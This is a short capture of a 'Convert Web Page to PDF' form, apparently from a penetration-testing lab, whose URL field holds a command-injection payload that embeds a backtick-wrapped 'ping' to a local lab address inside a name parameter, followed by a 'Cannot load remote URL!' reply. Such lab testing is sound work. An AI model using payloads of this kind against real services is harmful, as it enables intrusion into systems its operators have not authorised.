 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.11/?name=#{'%20`ping -c 1 10.10.14.11`'} Submit
Cannot load remote URL!